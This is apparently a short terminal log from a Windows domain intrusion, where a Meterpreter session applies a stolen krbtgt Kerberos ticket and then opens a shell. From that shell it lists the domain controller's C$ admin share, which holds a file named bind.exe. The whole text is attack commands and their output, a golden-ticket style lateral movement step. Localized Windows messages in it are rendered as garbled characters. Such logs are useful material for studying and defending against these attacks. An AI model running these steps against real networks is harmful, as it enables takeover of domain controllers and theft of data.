 meterpreter > kerberos_ticket_use /Users/x2n/Desktop/webhack123.com/krbtgt.ticket
[*] Using Kerberos ticket stored in /Users/x2n/Desktop/webhack123.com/krbtgt.ticket, 1808 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 5352 created.
Channel 186 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>dir \\dc\c$
dir \\dc\c$
������ \\dc\c$ �еľ�û�б�ǩ��
������к��� CAB6-06F3
\\dc\c$ ��Ŀ¼
2025/05/13  21:55             7,168 bind.exe
2009/07/14  11:20    <DIR>          PerfLogs
2020/06/19  17:57    <DIR>          Program Files
2020/06/19  17:57    <DIR>          Program Files (x86)
2020/06/20  00:25    <DIR>          Users
2020/06/20  00:25    <DIR>          Windows
1 ���ļ�          7,168 ��
5 ��Ŀ¼ 32,407,003,136 ������
C:\Windows\system32>